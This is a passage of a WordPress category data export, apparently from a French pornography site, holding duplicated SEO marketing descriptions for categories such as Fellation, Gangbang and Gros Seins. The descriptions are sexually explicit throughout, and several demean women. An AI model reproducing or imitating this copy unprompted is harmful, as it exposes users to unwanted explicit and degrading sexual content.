meilleures vid\u00e9os porno de Cumshot parce qu\u2019il a une vaste biblioth\u00e8que de vid\u00e9os qui mettent en vedette tous les Cumshots les plus chauds et les plus intenses. Les vid\u00e9os pr\u00e9sent\u00e9es sur ce site sont toutes tri\u00e9es sur le volet par l\u2019\u00e9quipe, vous pouvez donc \u00eatre s\u00fbr que vous ne recevrez que les meilleures vid\u00e9os disponibles.\r\n\r\nEn plus d\u2019avoir une vaste biblioth\u00e8que de vid\u00e9os, PornoFrancais.xxx offre \u00e9galement une vari\u00e9t\u00e9 de fonctions diff\u00e9rentes qui facilitent la recherche de ce que vous cherchez. Vous pouvez rechercher des vid\u00e9os par cat\u00e9gorie, par star du porno ou m\u00eame par mot-cl\u00e9. Cela facilite la recherche du type exact de vid\u00e9o porno Cumshot que vous recherchez.","cat_name":"Cumshot","category_nicename":"cumshot","category_parent":0},{"term_id":27,"name":"Fellation","slug":"fellation","term_group":0,"term_taxonomy_id":27,"taxonomy":"category","description":"<h2>Vous cherchez les Fellation les plus incroyables ?<\/h2>\r\nQui peut r\u00e9sister \u00e0 une Fellation ? Pr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable en vous r\u00e9galant des meilleures vid\u00e9os Fellation porno hardcore gratuites en streaming pr\u00e9sentant des Fellation \u00e9poustouflantes. Regardez avec \u00e9merveillement ces m\u00e9g\u00e8res sexy d\u00e9montrer leurs talents d'expertes en donnant des fellations \u00e0 gorge profonde et en faisant trembler les bites de plaisir ! Ne manquez pas de vous brancher sur PornoFrancais.xxx pour voir comment elles s'y prennent !\r\n<h2>Hardcore Fellation porn videos<\/h2>\r\nPr\u00eat pour le plaisir coupable ultime ? Offrez-lui des genouill\u00e8res et pr\u00e9parez-vous \u00e0 vivre une fellation inoubliable qui vous fera passer pour un roi ! Elle sait \u00e0 quel point elle est coquine en prenant chaque centim\u00e8tre de votre cadeau avec satisfaction. Et quand viendra le moment de la r\u00e9compense, il n'y aura aucun doute sur la personne qui portera la couronne dans ce royaume : c'est vous ! Vous serez fier de savoir qu'elle a accept\u00e9 sans poser de questions et sans h\u00e9siter.\r\n<h2>Pr\u00e9parez-vous \u00e0 \u00e9prouver un plaisir \u00e9poustouflant avec ces ch\u00e9ries !<\/h2>\r\nCe sont des expertes du sexe et elles savent exactement comment vous rendre fou. Avec un enthousiasme d\u00e9termin\u00e9, elles prennent les plus grosses bites dans leurs bouches - le tout dans une qualit\u00e9 HD qui vous laissera bouche b\u00e9e. Leurs langues op\u00e8rent leur magie comme s'il n'y avait pas de lendemain ; elles dansent des cercles autour de chaque gland comme s'il s'agissait d'une performance chor\u00e9graphi\u00e9e - couilles comprises, bien s\u00fbr ! \u00c9jaculez sans culpabilit\u00e9 ni honte :Profitez de chaque seconde parce que ces anges sont n\u00e9s pour le plaisir oral et comment chauds sont les blowjobs !\r\n\r\nElles s'agenouillent devant eux avec empressement et glissent leur bite au fond de leur gorge, ce qui garantit des pipes de niveau expert. Une jouissance intense est in\u00e9vitable - ne manquez pas le jeu de langue sensationnel de ces salopes sensuelles !","parent":0,"count":710,"filter":"raw","cat_ID":27,"category_count":710,"category_description":"<h2>Vous cherchez les Fellation les plus incroyables ?<\/h2>\r\nQui peut r\u00e9sister \u00e0 une Fellation ? Pr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable en vous r\u00e9galant des meilleures vid\u00e9os Fellation porno hardcore gratuites en streaming pr\u00e9sentant des Fellation \u00e9poustouflantes. Regardez avec \u00e9merveillement ces m\u00e9g\u00e8res sexy d\u00e9montrer leurs talents d'expertes en donnant des fellations \u00e0 gorge profonde et en faisant trembler les bites de plaisir ! Ne manquez pas de vous brancher sur PornoFrancais.xxx pour voir comment elles s'y prennent !\r\n<h2>Hardcore Fellation porn videos<\/h2>\r\nPr\u00eat pour le plaisir coupable ultime ? Offrez-lui des genouill\u00e8res et pr\u00e9parez-vous \u00e0 vivre une fellation inoubliable qui vous fera passer pour un roi ! Elle sait \u00e0 quel point elle est coquine en prenant chaque centim\u00e8tre de votre cadeau avec satisfaction. Et quand viendra le moment de la r\u00e9compense, il n'y aura aucun doute sur la personne qui portera la couronne dans ce royaume : c'est vous ! Vous serez fier de savoir qu'elle a accept\u00e9 sans poser de questions et sans h\u00e9siter.\r\n<h2>Pr\u00e9parez-vous \u00e0 \u00e9prouver un plaisir \u00e9poustouflant avec ces ch\u00e9ries !<\/h2>\r\nCe sont des expertes du sexe et elles savent exactement comment vous rendre fou. Avec un enthousiasme d\u00e9termin\u00e9, elles prennent les plus grosses bites dans leurs bouches - le tout dans une qualit\u00e9 HD qui vous laissera bouche b\u00e9e. Leurs langues op\u00e8rent leur magie comme s'il n'y avait pas de lendemain ; elles dansent des cercles autour de chaque gland comme s'il s'agissait d'une performance chor\u00e9graphi\u00e9e - couilles comprises, bien s\u00fbr ! \u00c9jaculez sans culpabilit\u00e9 ni honte :Profitez de chaque seconde parce que ces anges sont n\u00e9s pour le plaisir oral et comment chauds sont les blowjobs !\r\n\r\nElles s'agenouillent devant eux avec empressement et glissent leur bite au fond de leur gorge, ce qui garantit des pipes de niveau expert. Une jouissance intense est in\u00e9vitable - ne manquez pas le jeu de langue sensationnel de ces salopes sensuelles !","cat_name":"Fellation","category_nicename":"fellation","category_parent":0},{"term_id":91,"name":"Film Erotique","slug":"film-erotique","term_group":0,"term_taxonomy_id":91,"taxonomy":"category","description":"<h2>Regardez Film Erotique sur PornoFrancais.XXX<\/h2>\r\n\u00cates-vous pr\u00eat \u00e0 faire passer vos d\u00e9sirs les plus fous au niveau sup\u00e9rieur ? Si c'est le cas, alors vous devez vous assurer de consulter notre s\u00e9lection de pornos ! Notre site regorge de contenus les plus chauds de Film Erotique qui feront battre votre c\u0153ur et vous feront vous sentir plus vivant que jamais.\r\n\r\nLe Film Erotique est l'une des formes de porno les plus uniques, cr\u00e9atives et d\u00e9licieusement coquines qui soient. Des sc\u00e8nes de sexe torrides mettant en sc\u00e8ne des lieux exotiques et des personnages pervers aux histoires qui repoussent les limites sexuelles et explorent nos fantasmes, le Film Erotique a quelque chose \u00e0 offrir \u00e0 chacun !\r\n\r\nSur PornoFrancais.XXX, nous nous assurons que tout le contenu de Erotique est de premi\u00e8re qualit\u00e9, alors vous savez que vous allez \u00eatre g\u00e2t\u00e9 quand il s'agit de Film Erotique. Nous avons parcouru le Web pour trouver certains des films \u00e9rotiques les plus chauds disponibles en fran\u00e7ais pour vous.\r\n<h2>Contenu unique et qualit\u00e9<\/h2>\r\nToutes nos vid\u00e9os porno sont tourn\u00e9es en HD, ce qui signifie que vous b\u00e9n\u00e9ficiez d'une qualit\u00e9 d'image irr\u00e9prochable en regardant vos fantasmes les plus fous se r\u00e9aliser.\r\n\r\nNous avons les meilleures vid\u00e9os pornographiques du march\u00e9 et de nouvelles sont ajout\u00e9es chaque jour. De plus, toutes nos vid\u00e9os sont gratuites, ce qui vous permet de vous adonner \u00e0 un plaisir pur et simple quand vous le souhaitez ! Etant donn\u00e9 que nous sommes l'un des meilleurs fournisseurs de films \u00e9rotiques en France, nous vous garantissons que Porno Francais sera votre destination privil\u00e9gi\u00e9e pour une satisfaction absolue !\r\n\r\nSur PornoFrancais.XXX, vous pourrez plonger dans un monde rempli de films \u00e9rotiques all\u00e9chants et \u00e0 couper le souffle comme jamais auparavant. Pour faire simple, le Film Erotique est une forme de porno incroyablement sensuelle qui met l'accent sur le plaisir et l'intimit\u00e9. Non seulement il offre une exp\u00e9rience visuelle sexuelle exaltante, mais il met \u00e9galement l'accent sur une production pornographique de qualit\u00e9.\r\n<h2>Porno gratuit et film \u00e9rotique<\/h2>\r\nDe l'\u00e9rotisme softcore aux sc\u00e8nes de sexe hardcore pures et explicites, PornoFran\u00e7ais en a pour tous les go\u00fbts. Le meilleur de tous, c'est que son utilisation est enti\u00e8rement gratuite, ce qui vous permet d'acc\u00e9der \u00e0 tous vos films \u00e9rotiques et contenus sexuels pr\u00e9f\u00e9r\u00e9s sans avoir \u00e0 vous ruiner. Alors que vous soyez \u00e0 la recherche d'un petit plaisir rapide ou que vous vous installiez pour un marathon de s\u00e9ances de sexe \u00e9rotique, nous avons de nombreuses vid\u00e9os pornographiques pour satisfaire vos besoins.\r\n<h2>Tout le porno qu'il vous faut !<\/h2>\r\nExplorer plus de vari\u00e9t\u00e9 dans le contenu de votre Film Erotique n'a jamais \u00e9t\u00e9 aussi facile avec Porno Francais XXX ! Des filles blondes sexy aux couples faisant l'amour passionn\u00e9ment, en passant par les baises lesbiennes et le sexe gay pur et dur, vous pouvez tout trouver ici.\r\n\r\nPornoFrancais.XXX est votre meilleure destination pour tout ce que Film Erotique a. Lib\u00e9rez vos d\u00e9sirs les plus fous gr\u00e2ce \u00e0 notre large s\u00e9lection de films et de vid\u00e9os \u00e9rotiques. Notre contenu est soigneusement s\u00e9lectionn\u00e9 pour vous garantir une qualit\u00e9 optimale et les derni\u00e8res nouvelles en mati\u00e8re de sexualit\u00e9. Nous vous offrons une exp\u00e9rience imbattable que vous ne trouverez nulle part ailleurs. Alors, pourquoi attendre ? Pr\u00e9parez-vous \u00e0 embarquer pour un voyage inoubliable de sensations explosives et de plaisir sans fin avec PornoFrancais XXX.\r\n\r\nVous serez surpris par tout le contenu incroyable disponible en streaming, comme le bondage et la discipline, le jeu anal, les trios, et bien plus encore !","parent":0,"count":328,"filter":"raw","cat_ID":91,"category_count":328,"category_description":"<h2>Regardez Film Erotique sur PornoFrancais.XXX<\/h2>\r\n\u00cates-vous pr\u00eat \u00e0 faire passer vos d\u00e9sirs les plus fous au niveau sup\u00e9rieur ? Si c'est le cas, alors vous devez vous assurer de consulter notre s\u00e9lection de pornos ! Notre site regorge de contenus les plus chauds de Film Erotique qui feront battre votre c\u0153ur et vous feront vous sentir plus vivant que jamais.\r\n\r\nLe Film Erotique est l'une des formes de porno les plus uniques, cr\u00e9atives et d\u00e9licieusement coquines qui soient. Des sc\u00e8nes de sexe torrides mettant en sc\u00e8ne des lieux exotiques et des personnages pervers aux histoires qui repoussent les limites sexuelles et explorent nos fantasmes, le Film Erotique a quelque chose \u00e0 offrir \u00e0 chacun !\r\n\r\nSur PornoFrancais.XXX, nous nous assurons que tout le contenu de Erotique est de premi\u00e8re qualit\u00e9, alors vous savez que vous allez \u00eatre g\u00e2t\u00e9 quand il s'agit de Film Erotique. Nous avons parcouru le Web pour trouver certains des films \u00e9rotiques les plus chauds disponibles en fran\u00e7ais pour vous.\r\n<h2>Contenu unique et qualit\u00e9<\/h2>\r\nToutes nos vid\u00e9os porno sont tourn\u00e9es en HD, ce qui signifie que vous b\u00e9n\u00e9ficiez d'une qualit\u00e9 d'image irr\u00e9prochable en regardant vos fantasmes les plus fous se r\u00e9aliser.\r\n\r\nNous avons les meilleures vid\u00e9os pornographiques du march\u00e9 et de nouvelles sont ajout\u00e9es chaque jour. De plus, toutes nos vid\u00e9os sont gratuites, ce qui vous permet de vous adonner \u00e0 un plaisir pur et simple quand vous le souhaitez ! Etant donn\u00e9 que nous sommes l'un des meilleurs fournisseurs de films \u00e9rotiques en France, nous vous garantissons que Porno Francais sera votre destination privil\u00e9gi\u00e9e pour une satisfaction absolue !\r\n\r\nSur PornoFrancais.XXX, vous pourrez plonger dans un monde rempli de films \u00e9rotiques all\u00e9chants et \u00e0 couper le souffle comme jamais auparavant. Pour faire simple, le Film Erotique est une forme de porno incroyablement sensuelle qui met l'accent sur le plaisir et l'intimit\u00e9. Non seulement il offre une exp\u00e9rience visuelle sexuelle exaltante, mais il met \u00e9galement l'accent sur une production pornographique de qualit\u00e9.\r\n<h2>Porno gratuit et film \u00e9rotique<\/h2>\r\nDe l'\u00e9rotisme softcore aux sc\u00e8nes de sexe hardcore pures et explicites, PornoFran\u00e7ais en a pour tous les go\u00fbts. Le meilleur de tous, c'est que son utilisation est enti\u00e8rement gratuite, ce qui vous permet d'acc\u00e9der \u00e0 tous vos films \u00e9rotiques et contenus sexuels pr\u00e9f\u00e9r\u00e9s sans avoir \u00e0 vous ruiner. Alors que vous soyez \u00e0 la recherche d'un petit plaisir rapide ou que vous vous installiez pour un marathon de s\u00e9ances de sexe \u00e9rotique, nous avons de nombreuses vid\u00e9os pornographiques pour satisfaire vos besoins.\r\n<h2>Tout le porno qu'il vous faut !<\/h2>\r\nExplorer plus de vari\u00e9t\u00e9 dans le contenu de votre Film Erotique n'a jamais \u00e9t\u00e9 aussi facile avec Porno Francais XXX ! Des filles blondes sexy aux couples faisant l'amour passionn\u00e9ment, en passant par les baises lesbiennes et le sexe gay pur et dur, vous pouvez tout trouver ici.\r\n\r\nPornoFrancais.XXX est votre meilleure destination pour tout ce que Film Erotique a. Lib\u00e9rez vos d\u00e9sirs les plus fous gr\u00e2ce \u00e0 notre large s\u00e9lection de films et de vid\u00e9os \u00e9rotiques. Notre contenu est soigneusement s\u00e9lectionn\u00e9 pour vous garantir une qualit\u00e9 optimale et les derni\u00e8res nouvelles en mati\u00e8re de sexualit\u00e9. Nous vous offrons une exp\u00e9rience imbattable que vous ne trouverez nulle part ailleurs. Alors, pourquoi attendre ? Pr\u00e9parez-vous \u00e0 embarquer pour un voyage inoubliable de sensations explosives et de plaisir sans fin avec PornoFrancais XXX.\r\n\r\nVous serez surpris par tout le contenu incroyable disponible en streaming, comme le bondage et la discipline, le jeu anal, les trios, et bien plus encore !","cat_name":"Film Erotique","category_nicename":"film-erotique","category_parent":0},{"term_id":23,"name":"Gangbang","slug":"gangbang","term_group":0,"term_taxonomy_id":23,"taxonomy":"category","description":"<h2>La Meilleure Collection De Vid\u00e9os Porno De Gangbang<\/h2>\r\nNous savons ce que vous pensez ! \"Gangbang ? C'est trop extr\u00eame pour moi !\" Mais croyez-moi quand je dis qu'une fois que vous avez plong\u00e9 dans le monde du porno gangbang, il n'y a pas de retour en arri\u00e8re. C'est le moyen id\u00e9al d'explorer vos fantasmes les plus fous et de vous faire plaisir.\r\n\r\nPornoFrancais.xxx propose une \u00e9norme collection de vid\u00e9os porno de haute qualit\u00e9 sur le th\u00e8me du gangbang, qui r\u00e9pond \u00e0 tous vos d\u00e9sirs pervers. Que vous souhaitiez voir un groupe de mecs en chaleur se relayer sur une belle fille ou regarder un canon se faire remplir par plusieurs bites \u00e0 la fois, ce site a tout pour vous plaire. Nous pr\u00e9sentons certaines des stars du porno gangbang les plus chaudes et les plus populaires de l'industrie, qui savent comment s'attaquer \u00e0 plusieurs hommes \u00e0 la fois comme de v\u00e9ritables champions. Vous trouverez tout, des gangbangs amateurs aux productions professionnelles tourn\u00e9es en qualit\u00e9 HD.\r\n<h2>Acc\u00e8s Illimit\u00e9 \u00c0 Nos Vid\u00e9os Porno Sur Gangbang<\/h2>\r\nUne chose qui distingue PornoFrancais.xxx des autres sites Web pour adultes est sa fonction d'acc\u00e8s illimit\u00e9. Une fois que vous \u00eates inscrit, vous avez acc\u00e8s \u00e0 des centaines de vid\u00e9os porno de haute qualit\u00e9 sur le th\u00e8me du gangbang, sans aucune restriction ni limitation. Cela signifie que vous pouvez regarder autant de vid\u00e9os que vous le souhaitez sans craindre d'\u00eatre \u00e0 court de contenu ou de devoir payer des frais pour des visionnages suppl\u00e9mentaires. Croyez-moi quand je vous dis qu'une fois que vous aurez commenc\u00e9 \u00e0 regarder ces vid\u00e9os, il sera difficile de vous arr\u00eater !\r\n\r\nEt ce n'est pas tout, nous mettons r\u00e9guli\u00e8rement \u00e0 jour notre collection avec de nouvelles vid\u00e9os porno de gang bang afin que les utilisateurs aient toujours quelque chose de nouveau et d'excitant \u00e0 regarder. Avec une telle quantit\u00e9 de contenu disponible au bout de vos doigts, vous ne vous ennuierez jamais sur ce site !\r\n<h2>Porno Gangbang Fran\u00e7ais Exclusif Et Authentique<\/h2>\r\nSur PornoFrancais.xxx, nous vous proposons une collection exclusive et authentique de vid\u00e9os porno de gangbang fran\u00e7ais. Ces vid\u00e9os mettent en sc\u00e8ne des jeunes filles fran\u00e7aises qui prennent du plaisir avec plusieurs hommes \u00e0 la fois, d'une mani\u00e8re qui vous fera sortir de vos gonds. L'authenticit\u00e9 de ces vid\u00e9os est ce qui les distingue des autres productions du secteur. Vous pouvez assister \u00e0 des sc\u00e9narios r\u00e9els o\u00f9 toutes les personnes impliqu\u00e9es s'amusent r\u00e9ellement et passent un bon moment sur ces gangbangs. De plus, ces filles fran\u00e7aises sont incroyablement sexy ! Elles ont des corps magnifiques avec des seins fermes et des culs parfaitement ronds qui vous laisseront baver sur elles pendant des jours ! Alors si vous cherchez de l'action fran\u00e7aise chaude avec plusieurs hommes impliqu\u00e9s, ne cherchez pas plus loin que PornoFrancais.xxx !","parent":0,"count":140,"filter":"raw","cat_ID":23,"category_count":140,"category_description":"<h2>La Meilleure Collection De Vid\u00e9os Porno De Gangbang<\/h2>\r\nNous savons ce que vous pensez ! \"Gangbang ? C'est trop extr\u00eame pour moi !\" Mais croyez-moi quand je dis qu'une fois que vous avez plong\u00e9 dans le monde du porno gangbang, il n'y a pas de retour en arri\u00e8re. C'est le moyen id\u00e9al d'explorer vos fantasmes les plus fous et de vous faire plaisir.\r\n\r\nPornoFrancais.xxx propose une \u00e9norme collection de vid\u00e9os porno de haute qualit\u00e9 sur le th\u00e8me du gangbang, qui r\u00e9pond \u00e0 tous vos d\u00e9sirs pervers. Que vous souhaitiez voir un groupe de mecs en chaleur se relayer sur une belle fille ou regarder un canon se faire remplir par plusieurs bites \u00e0 la fois, ce site a tout pour vous plaire. Nous pr\u00e9sentons certaines des stars du porno gangbang les plus chaudes et les plus populaires de l'industrie, qui savent comment s'attaquer \u00e0 plusieurs hommes \u00e0 la fois comme de v\u00e9ritables champions. Vous trouverez tout, des gangbangs amateurs aux productions professionnelles tourn\u00e9es en qualit\u00e9 HD.\r\n<h2>Acc\u00e8s Illimit\u00e9 \u00c0 Nos Vid\u00e9os Porno Sur Gangbang<\/h2>\r\nUne chose qui distingue PornoFrancais.xxx des autres sites Web pour adultes est sa fonction d'acc\u00e8s illimit\u00e9. Une fois que vous \u00eates inscrit, vous avez acc\u00e8s \u00e0 des centaines de vid\u00e9os porno de haute qualit\u00e9 sur le th\u00e8me du gangbang, sans aucune restriction ni limitation. Cela signifie que vous pouvez regarder autant de vid\u00e9os que vous le souhaitez sans craindre d'\u00eatre \u00e0 court de contenu ou de devoir payer des frais pour des visionnages suppl\u00e9mentaires. Croyez-moi quand je vous dis qu'une fois que vous aurez commenc\u00e9 \u00e0 regarder ces vid\u00e9os, il sera difficile de vous arr\u00eater !\r\n\r\nEt ce n'est pas tout, nous mettons r\u00e9guli\u00e8rement \u00e0 jour notre collection avec de nouvelles vid\u00e9os porno de gang bang afin que les utilisateurs aient toujours quelque chose de nouveau et d'excitant \u00e0 regarder. Avec une telle quantit\u00e9 de contenu disponible au bout de vos doigts, vous ne vous ennuierez jamais sur ce site !\r\n<h2>Porno Gangbang Fran\u00e7ais Exclusif Et Authentique<\/h2>\r\nSur PornoFrancais.xxx, nous vous proposons une collection exclusive et authentique de vid\u00e9os porno de gangbang fran\u00e7ais. Ces vid\u00e9os mettent en sc\u00e8ne des jeunes filles fran\u00e7aises qui prennent du plaisir avec plusieurs hommes \u00e0 la fois, d'une mani\u00e8re qui vous fera sortir de vos gonds. L'authenticit\u00e9 de ces vid\u00e9os est ce qui les distingue des autres productions du secteur. Vous pouvez assister \u00e0 des sc\u00e9narios r\u00e9els o\u00f9 toutes les personnes impliqu\u00e9es s'amusent r\u00e9ellement et passent un bon moment sur ces gangbangs. De plus, ces filles fran\u00e7aises sont incroyablement sexy ! Elles ont des corps magnifiques avec des seins fermes et des culs parfaitement ronds qui vous laisseront baver sur elles pendant des jours ! Alors si vous cherchez de l'action fran\u00e7aise chaude avec plusieurs hommes impliqu\u00e9s, ne cherchez pas plus loin que PornoFrancais.xxx !","cat_name":"Gangbang","category_nicename":"gangbang","category_parent":0},{"term_id":31,"name":"Gros Cul","slug":"gros-cul","term_group":0,"term_taxonomy_id":31,"taxonomy":"category","description":"<h2>Bienvenue dans la cat\u00e9gorie des vid\u00e9os porno de gros cul<\/h2>\r\nD\u00e9esses aux gros cul, l\u2019\u00e9quipe de PornoFrancais.xxx s\u2019est pli\u00e9e aux d\u00e9sirs des hommes en cr\u00e9ant une cat\u00e9gorie d\u00e9di\u00e9e \u00e0 ces incroyables gros culs. Bienvenue une fois de plus sur une page con\u00e7ue pour le plaisir de ses t\u00e9l\u00e9spectateurs, o\u00f9 vous savourerez le meilleur de la pornographie et des films \u00e9rotiques du moment. Ces dames pulpeuses sont partout et PornoFrancais.xxx a fait, et continue de faire, une s\u00e9lection d\u00e9lectable des vid\u00e9os les plus chaudes mettant en sc\u00e8ne des mignonnes aux formes harmonieuses pour votre plaisir. Il est ind\u00e9niable que dans cette cat\u00e9gorie, vous trouverez les femmes les plus \u00e9poustouflantes du web et vous ne pourrez pas r\u00e9sister \u00e0 l\u2019envie de regarder nos vid\u00e9os encore et encore, car les salopes fran\u00e7aises les plus fra\u00eeches sont l\u00e0 pour vous s\u00e9duire avec des images qui vous rendront accro au porno et \u00e0 leurs gros culs.\r\n<h2>Les gros culs de nos stars du porno ne savent pas quand s\u2019arr\u00eater<\/h2>\r\nOMG les gars ! Vous n\u2019allez pas croire \u00e0 quel point notre site porno est incroyable ! Ce n\u2019est pas juste un endroit ennuyeux pour voir des gros culs, non non non, nos filles savent vraiment comment secouer leur gros cul et croyez-moi, c\u2019est quelque chose \u00e0 voir ! Et je ne plaisante pas, on dirait qu\u2019elles ont re\u00e7u un entra\u00eenement sp\u00e9cial pour \u00e7a.\r\n\r\nVous ne me croyez pas ? Regardez quelques-unes de nos vid\u00e9os pornographiques gratuites, vous verrez ce que je veux dire ! Ces filles ont l\u2019air de bouger leurs culs comme s\u2019ils avaient une vie \u00e0 eux, c\u2019est incroyable ! Et leur besoin de bite est insatiable, leurs corps ne sont qu\u2019une extension de ce d\u00e9sir. C\u2019est pourquoi nous aimons voir nos salopes remuer leurs \u00e9normes culs pendant qu\u2019elles se font baiser dans nos vid\u00e9os de sexe gratuites, et les meilleures d\u2019entre elles ont m\u00eame le temps de sucer des bites ou de se faire prendre en double p\u00e9n\u00e9tration. Je vous le dis, notre site est tout simplement g\u00e9nial si vous \u00eates un grand fan des gros culs qui se font d\u00e9foncer !\r\n\r\nLaissez-moi vous peindre un tableau \u00e9rotique : une femme aux pulsions incontr\u00f4lables, obs\u00e9d\u00e9e par la perspective de chevaucher une \u00e9norme queue. Elle ne se pr\u00e9occupe pas de savoir \u00e0 qui appartient cette verge qui l\u2019attire, tout ce qu\u2019elle veut c\u2019est assouvir son d\u00e9sir et sentir cette \u00e9norme bite la remplir. Les heureux \u00e9lus peuvent \u00eatre un \u00e9talon muscl\u00e9, un homme ordinaire, peut-\u00eatre m\u00eame vous\u2026 Alors, allons droit au but ! Imaginez \u00e0 quel point cette vid\u00e9o porno gratuite peut \u00eatre torride. Un gros cul se faisant d\u00e9foncer tandis que la femme se tortille et g\u00e9mit de plaisir tout au long de la vid\u00e9o, jusqu\u2019\u00e0 ce que l\u2019\u00e9talon d\u00e9verse une pluie de sperme chaud sur ses \u00e9normes fesses ou au moins sur une, cela me semble tr\u00e8s excitant.","parent":0,"count":476,"filter":"raw","cat_ID":31,"category_count":476,"category_description":"<h2>Bienvenue dans la cat\u00e9gorie des vid\u00e9os porno de gros cul<\/h2>\r\nD\u00e9esses aux gros cul, l\u2019\u00e9quipe de PornoFrancais.xxx s\u2019est pli\u00e9e aux d\u00e9sirs des hommes en cr\u00e9ant une cat\u00e9gorie d\u00e9di\u00e9e \u00e0 ces incroyables gros culs. Bienvenue une fois de plus sur une page con\u00e7ue pour le plaisir de ses t\u00e9l\u00e9spectateurs, o\u00f9 vous savourerez le meilleur de la pornographie et des films \u00e9rotiques du moment. Ces dames pulpeuses sont partout et PornoFrancais.xxx a fait, et continue de faire, une s\u00e9lection d\u00e9lectable des vid\u00e9os les plus chaudes mettant en sc\u00e8ne des mignonnes aux formes harmonieuses pour votre plaisir. Il est ind\u00e9niable que dans cette cat\u00e9gorie, vous trouverez les femmes les plus \u00e9poustouflantes du web et vous ne pourrez pas r\u00e9sister \u00e0 l\u2019envie de regarder nos vid\u00e9os encore et encore, car les salopes fran\u00e7aises les plus fra\u00eeches sont l\u00e0 pour vous s\u00e9duire avec des images qui vous rendront accro au porno et \u00e0 leurs gros culs.\r\n<h2>Les gros culs de nos stars du porno ne savent pas quand s\u2019arr\u00eater<\/h2>\r\nOMG les gars ! Vous n\u2019allez pas croire \u00e0 quel point notre site porno est incroyable ! Ce n\u2019est pas juste un endroit ennuyeux pour voir des gros culs, non non non, nos filles savent vraiment comment secouer leur gros cul et croyez-moi, c\u2019est quelque chose \u00e0 voir ! Et je ne plaisante pas, on dirait qu\u2019elles ont re\u00e7u un entra\u00eenement sp\u00e9cial pour \u00e7a.\r\n\r\nVous ne me croyez pas ? Regardez quelques-unes de nos vid\u00e9os pornographiques gratuites, vous verrez ce que je veux dire ! Ces filles ont l\u2019air de bouger leurs culs comme s\u2019ils avaient une vie \u00e0 eux, c\u2019est incroyable ! Et leur besoin de bite est insatiable, leurs corps ne sont qu\u2019une extension de ce d\u00e9sir. C\u2019est pourquoi nous aimons voir nos salopes remuer leurs \u00e9normes culs pendant qu\u2019elles se font baiser dans nos vid\u00e9os de sexe gratuites, et les meilleures d\u2019entre elles ont m\u00eame le temps de sucer des bites ou de se faire prendre en double p\u00e9n\u00e9tration. Je vous le dis, notre site est tout simplement g\u00e9nial si vous \u00eates un grand fan des gros culs qui se font d\u00e9foncer !\r\n\r\nLaissez-moi vous peindre un tableau \u00e9rotique : une femme aux pulsions incontr\u00f4lables, obs\u00e9d\u00e9e par la perspective de chevaucher une \u00e9norme queue. Elle ne se pr\u00e9occupe pas de savoir \u00e0 qui appartient cette verge qui l\u2019attire, tout ce qu\u2019elle veut c\u2019est assouvir son d\u00e9sir et sentir cette \u00e9norme bite la remplir. Les heureux \u00e9lus peuvent \u00eatre un \u00e9talon muscl\u00e9, un homme ordinaire, peut-\u00eatre m\u00eame vous\u2026 Alors, allons droit au but ! Imaginez \u00e0 quel point cette vid\u00e9o porno gratuite peut \u00eatre torride. Un gros cul se faisant d\u00e9foncer tandis que la femme se tortille et g\u00e9mit de plaisir tout au long de la vid\u00e9o, jusqu\u2019\u00e0 ce que l\u2019\u00e9talon d\u00e9verse une pluie de sperme chaud sur ses \u00e9normes fesses ou au moins sur une, cela me semble tr\u00e8s excitant.","cat_name":"Gros Cul","category_nicename":"gros-cul","category_parent":0},{"term_id":30,"name":"Gros Seins","slug":"gros-seins","term_group":0,"term_taxonomy_id":30,"taxonomy":"category","description":"<h2>Regardez les plus belles vid\u00e9os porno de Gros Seins sur PornoFrancais.XXX<\/h2>\r\nVous \u00eates \u00e0 la recherche de vid\u00e9os sexy, insolentes et cochonnes mettant en vedette Gros Seins ? Nous avons une grande vari\u00e9t\u00e9 de vid\u00e9os de Gros Seins avec certaines des filles les plus chaudes du web.\r\n\r\nQue vous aimiez les vid\u00e9os porno de masturbation en solo, les couples qui baisent et passent un bon moment ensemble, les lesbiennes qui montrent leurs seins chauds, ou peut-\u00eatre que vous \u00eates plus dans les orgies sauvages pleines d'une grande vari\u00e9t\u00e9 de seins, vous pouvez simplement vous d\u00e9tendre parce que nous vous avons couvert !\r\n\r\nNe cherchez pas plus loin, PornoFrancais.XXX a tout ce qu'il vous faut !\r\n<h2>Filles chaudes avec Gros Seins et Chattes Mouill\u00e9es<\/h2>\r\nSi tu veux voir des filles chaudes avec des Gros Seins en train de faire l'amour comme des stars du porno professionnel ou peut-\u00eatre des filles amatrices avec des chattes mouill\u00e9es, ici \u00e0 PornoFrancais.XXX tu vas satisfaire tous tes besoins !\r\n\r\nNous avons une \u00e9norme s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne ces putes coquines qui ne manqueront pas de vous mettre d'humeur et de vous faire bander. Notre collection comprend des blondes, des brunes, des rousses et des milfs qui sont toutes pr\u00eates \u00e0 montrer leurs Gros Seins et \u00e0 vous rendre fou de plaisir !\r\n<h2>Gros Seins pour les meilleures branlettes<\/h2>\r\nNous savons tous que les Gros Seins sont parfaits pour les boobjobs et combien il est sexy de voir une bonne performance de cet art doux. Mais pas seulement avec des seins vit un homme ! C'est pourquoi nous proposons \u00e9galement de nombreuses vid\u00e9os de succion de bite sensuelle et d'anal hardcore pour ceux qui recherchent quelque chose de sp\u00e9cial.\r\n\r\nNotre s\u00e9lection s'enrichit constamment, de sorte qu'il y a toujours quelque chose de nouveau pour votre plaisir de spectateur. Et si cela ne suffisait pas, nous proposons \u00e9galement une vari\u00e9t\u00e9 d'autres cat\u00e9gories telles que le sexe au grosse bite, le sexe interracial, le porno gay et bien plus encore !\r\n\r\nAlors qu'attendez-vous ? Venez explorer notre monde de vid\u00e9os porno Gros Seins et bien plus encore, d\u00e8s aujourd'hui sur PornoFrancais.XXX !","parent":0,"count":569,"filter":"raw","cat_ID":30,"category_count":569,"category_description":"<h2>Regardez les plus belles vid\u00e9os porno de Gros Seins sur PornoFrancais.XXX<\/h2>\r\nVous \u00eates \u00e0 la recherche de vid\u00e9os sexy, insolentes et cochonnes mettant en vedette Gros Seins ? Nous avons une grande vari\u00e9t\u00e9 de vid\u00e9os de Gros Seins avec certaines des filles les plus chaudes du web.\r\n\r\nQue vous aimiez les vid\u00e9os porno de masturbation en solo, les couples qui baisent et passent un bon moment ensemble, les lesbiennes qui montrent leurs seins chauds, ou peut-\u00eatre que vous \u00eates plus dans les orgies sauvages pleines d'une grande vari\u00e9t\u00e9 de seins, vous pouvez simplement vous d\u00e9tendre parce que nous vous avons couvert !\r\n\r\nNe cherchez pas plus loin, PornoFrancais.XXX a tout ce qu'il vous faut !\r\n<h2>Filles chaudes avec 